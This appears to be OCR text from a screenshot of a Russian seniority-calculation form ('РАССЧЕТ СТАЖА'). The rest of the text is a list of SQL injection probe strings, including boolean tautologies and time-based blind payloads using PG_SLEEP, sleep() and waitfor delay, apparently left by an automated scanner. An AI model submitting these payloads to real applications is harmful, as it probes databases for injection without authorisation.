
РАССЧЕТ СТАЖА
-1" OR 5*5=25 --
8gMBbiuDx' OR 267=(SELECT 267 FROM
PG_SLEEP(15))--
8'"
@@TgHT4
-1' OR 5*5=25 or '8jYZlKje'='
-1' OR 5*5=25 --
@@sjgE8
-1 OR 5*5=25
6*if(now()=sysdate(),sleep(15),0)
-1' OR 5*5=25 or 'mdlMFvck'='
-1' OR 5*5=25 or '28nY1nRG'='
-1' OR 5*5=25 or 'OTVxXwb3'='
6NcjvK3rd'; waitfor delay '0:0:15' --